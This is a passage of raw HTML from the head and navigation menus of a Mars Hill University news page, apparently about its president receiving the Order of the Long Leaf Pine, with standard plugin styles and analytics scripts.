:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='TribeEventsWooTickets-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769771295" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/posts/6249" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-president-receives-order-long-leaf-pine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-president-receives-order-long-leaf-pine%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-6249 single-format-standard theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
